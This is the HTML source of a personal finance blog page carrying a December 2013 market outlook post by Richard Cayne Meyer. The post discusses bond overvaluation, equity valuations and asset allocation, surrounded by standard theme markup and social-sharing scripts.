    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://richardcayne.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://richardcayne.com/category/financial-planning/",
                                "name": "Financial Planning"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/",
                                "name": "Richard Cayne Meyer &#8211; Market Outlook December 2013"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-263 single-format-standard richard-cayne-meyer-market-outlook-december-2013 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-4.7.4 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-872"><a href="https://richardcayne.com/">Home</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://richardcayne.com/about-me/">About Me</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1178"><a href="https://www.richardcayne.com/">English Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018"><a href="https://richardcayne.com/category/estate-family-planning/">Estate &#038; Family Planning</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1019"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1020"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://richardcayne.com/category/tax-planning/">Tax Planning</a></li>
</ul>
</li>
<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://richardcayne.com/category/japanese/">Japanese Articles</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://richardcayne.com/contact/">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://richardcayne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://richardcayne.com/">
				<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
				<span class="td-visual-hidden"></span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://richardcayne.com/">
			<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://richardcayne.com/">
			<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-872"><a href="https://richardcayne.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-882"><a href="https://richardcayne.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1178"><a href="https://www.richardcayne.com/">English Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1018"><a href="https://richardcayne.com/category/estate-family-planning/">Estate &#038; Family Planning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1019"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1020"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1021"><a href="https://richardcayne.com/category/tax-planning/">Tax Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1175"><a href="https://richardcayne.com/category/japanese/">Japanese Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1131"><a href="https://richardcayne.com/contact/">CONTACT</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://richardcayne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-263" class="td-post-template-3 post-263 post type-post status-publish format-standard has-post-thumbnail hentry category-financial-planning category-richard-cayne-meyer td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://richardcayne.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Financial Planning" class="entry-crumb" href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Richard Cayne Meyer &#8211; Market Outlook December 2013</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://richardcayne.com/wp-content/uploads/2013/12/3.jpg" data-caption=""><img width="615" height="300" class="entry-thumb td-modal-image" src="https://richardcayne.com/wp-content/uploads/2013/12/3.jpg" srcset="https://richardcayne.com/wp-content/uploads/2013/12/3.jpg 615w, https://richardcayne.com/wp-content/uploads/2013/12/3-300x146.jpg 300w, https://richardcayne.com/wp-content/uploads/2013/12/3-533x261.jpg 533w" sizes="(max-width: 615px) 100vw, 615px" alt="" title="3"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></li><li class="entry-category"><a  href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></li></ul>                <h1 class="entry-title">Richard Cayne Meyer &#8211; Market Outlook December 2013</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-12-06T11:04:30+00:00" >December 6, 2013</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-263">4674</span></div>                    <div class="td-post-comments"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Frichard-cayne-meyer-market-outlook-december-2013%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Richard+Cayne+Meyer+%E2%80%93+Market+Outlook+December+2013&url=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Frichard-cayne-meyer-market-outlook-december-2013%2F&via="  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/&amp;media=https://richardcayne.com/wp-content/uploads/2013/12/3.jpg&description=Richard+Cayne+Meyer+%E2%80%93+Market+Outlook+December+2013" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Richard+Cayne+Meyer+%E2%80%93+Market+Outlook+December+2013%20-%20https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Frichard-cayne-meyer-market-outlook-december-2013%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/" data-text="Richard Cayne Meyer &#8211; Market Outlook December 2013" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>
    <div class="td-post-content">
        <p>Richard Cayne at Meyer International Ltd comments that Government bonds while being very overvalued and while financial theory usually stipulates that measures of valuation begin with the “risk free rate” on a long-term US Treasury bond. This risk-free rate is usually used as a starting point when calculating the expected return on dollar-denominated equities.</p>
<p>In her testimony to the Senate Banking Committee, Janet Yellen used the equity risk premium – that is, the valuation of equities relative to government bonds – to explain why there is no bubble in stock prices.</p>
<p>But with base interest rates at record low levels, and with QE helping to push down long-term bond yields, one could argue that government bonds themselves are highly overvalued. Prices have declined this year, but 10-year yields remain just 1 percentage point from their all-time lows which is quite low and not likely to stay at these levels for a long time says <a href="https://richardcayne.jimdo.com/" target="_blank">Richard Cayne Meyer</a>.</p>
<p>Therefore, while the equity risk premium helps us understand the relative attractiveness of equities, it doesn’t necessarily prove there is no bubble. It could merely show that equities are in a smaller bubble than government bonds are.</p>
<p>Richard Cayne Meyer comments that equity valuations appear to be fair to slightly high, excluding those measures of equity valuation that involve the risk-free rate, we are effectively left with comparing price-to-earnings (P/E) or price-to-book multiples relative to historical levels.</p>
<p>Regionally, the largest two global markets trade in line with long-run averages. US stocks trade at 16.5x their trailing earnings versus their 25-year average of 16.9x, and the Eurozone trades at 14.8x versus its 25-year average of 14.7x. Emerging markets trade at 11.7x, or a 23% discount.</p>
<p>But with global net profit margins higher than average, and with corporate profits as a percentage of GDP at record highs, one could argue that the earnings themselves are in a bubble. However, this is likely not the case explains Richard Cayne Meyer.</p>
<p>The figures can be explained by two secular trends. The declining cost of capital has enabled companies to materially lower interest costs for the foreseeable future, and globalization has opened up new earnings streams as well as enabling diversification into lower tax jurisdictions.</p>
<p>Cash – awaiting inflation with equities trading at or above long-run average valuations and bonds far above them, cash is coming back into favor among some investors. A curious feature of the recent</p>
<p>Bank of America Merrill Lynch (BofA) fund manager survey was that cash balances are, at 4.6%, unusually high given the recent strong performance of equity markets.</p>
<p>Richard Cayne goes on to explain how valuations of equities and high yield credit are not at levels likely to cause mean reversion to detract from returns. Earnings growth and low default rates should support positive returns in both asset classes, which remain more attractive than cash and far more compelling than government bonds, whose real returns are likely to be negative.</p>
<p>Nonetheless, investors should not expect a repeat of the financial asset performance seen in the past five years, especially as monetary policy normalizes in the years ahead. And in a world of lower returns, higher rates of inflation could further cut into them. Investors will need to seek alternative sources of return, including private markets, and take a more tactical approach to asset allocation comments <a href="https://about.me/richardcayne" target="_blank">Richard Cayne </a>at Meyer International Bangkok Thailand.</p>
<p>Richard Cayne Meyer a native of Montreal, Quebec Canada currently resides in Bangkok Thailand and runs the Meyer Group of Companies.  Prior to which he was residing in Tokyo Japan for over 15 years and is currently CEO of Asia Wealth Group Holdings Ltd a London, UK Stock Exchange listed Financial Holdings Company.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><div class="td-all-devices"><a href="#"><img src="https://www.richardcayne.com/wp-content/uploads/2015/11/rec728.jpg"/></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Frichard-cayne-meyer-market-outlook-december-2013%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Richard+Cayne+Meyer+%E2%80%93+Market+Outlook+December+2013&url=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Frichard-cayne-meyer-market-outlook-december-2013%2F&via="><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/&amp;media=https://richardcayne.com/wp-content/uploads/2013/12/3.jpg&description=Richard+Cayne+Meyer+%E2%80%93+Market+Outlook+December+2013" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Richard+Cayne+Meyer+%E2%80%93+Market+Outlook+December+2013%20-%20https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Frichard-cayne-meyer-market-outlook-december-2013%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/" data-text="Richard Cayne Meyer &#8211; Market Outlook December 2013" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-global-outlook-28-november-2013/">Richard Cayne Meyer Global Outlook 28 November 2013</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-explains-the-meyer-group-and-asia-wealth-group-holdings-going-public-and-what-that-means-for-a-company-and-its-owners/">Richard Cayne explains The Meyer Group and Asia Wealth Group Holdings &#8211; Going Public And What That Means For A Company And Its Owners</a></div></div></div>        <div class="author-box-wrap"><a href="https://richardcayne.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/263c1364f724d1e0fbf705cc4ae2d8c7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/263c1364f724d1e0fbf705cc4ae2d8c7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://richardcayne.com/author/admin/">admin</a></span></div><div class="td-author-url"><a href="http://richardcayne.brandyourself.com/">http://richardcayne.brandyourself.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2013-12-06T11:04:30+00:00"><meta itemprop="dateModified" content="2015-11-11T15:23:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-december-2013/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png"></span><meta itemprop="name" content="admin"></span><meta itemprop="headline " content="Richard Cayne Meyer - Market Outlook December 2013 "><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://richardcayne.com/wp-content/uploads/2013/12/3.jpg"><meta itemprop="width" content="615"><meta itemprop="height" content="300"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_6971cfef72800_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971cfef72800" ><script>var block_td_uid_3_6971cfef72800 = new tdBlock();
block_td_uid_3_6971cfef72800.id = "td_uid_3_6971cfef72800";
block_td_uid_3_6971cfef72800.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_6971cfef72800_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971cfef72800_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":263,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6971cfef72800.td_column_number = "3";
block_td_uid_3_6971cfef72800.block_type = "td_block_related_posts";
block_td_uid_3_6971cfef72800.post_count = "3";
block_td_uid_3_6971cfef72800.found_posts = "175";
block_td_uid_3_6971cfef72800.header_color = "";
block_td_uid_3_6971cfef72800.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971cfef72800.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_3_6971cfef72800);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6971cfef76b73" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6971cfef72800" href="#">RELATED ARTICLES</a><a id="td_uid_5_6971cfef76bdd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6971cfef72800" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6971cfef72800 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/japans-inflation-reaches-a-31-year-high-worrying-the-boj-a-review-by-richard-cayne-of-meyer-international/" rel="bookmark" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International."><img width="218" height="150" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-218x150.jpeg" srcset="https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-218x150.jpeg 218w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-300x205.jpeg 300w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-1024x698.jpeg 1024w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-768x524.jpeg 768w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-1536x1048.jpeg 1536w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-100x70.jpeg 100w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-696x475.jpeg 696w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-1068x728.jpeg 1068w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-616x420.jpeg 616w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425.jpeg 2000w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International."/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/japans-inflation-reaches-a-31-year-high-worrying-the-boj-a-review-by-richard-cayne-of-meyer-international/" rel="bookmark" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International.">Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
